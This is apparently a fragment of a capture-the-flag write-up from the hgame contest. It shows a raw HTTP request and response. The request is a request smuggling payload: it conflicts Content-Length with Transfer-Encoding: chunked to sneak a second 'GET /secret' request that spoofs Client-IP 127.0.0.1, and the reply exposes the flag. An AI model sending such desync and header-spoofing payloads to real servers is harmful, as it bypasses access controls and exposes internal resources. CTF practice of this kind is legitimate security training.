 Raw Params Headers Hex
GET / HTTP/1.1
Host: thief.0727.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 57
Transfer-Encoding: chunked
0
GET /secret HTTP/1.1
Client-IP: 127.0.0.1
foo: bar
Raw Headers Hex HTML Render
Date: Tue, 02 Feb 2021 10:36:42 GMT
Content-Type: text/html; charset=UTF-8
Age: 0
Connection: close
Content-Length: 904
<!DOCTYPE html>
<html>
<head>
<title>SECRET-SERVER</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"
rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
</head>
<body>
<script src="https://code.jquery.com/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
<br><div class="alert alert-success" style="
width:80%;
max-width: 800px;
min-width: 50px;
max-height: 1600px;
min-height: 50px;
margin: 100px auto auto;
display: block;
float: none;
text-align: center;
">WELCOME LOCALHOST. HERE IS THE
SECRET:<br>hgame{HtTp+sMUg9l1nG^i5~r3al1y-d4nG3r0Us!}</div>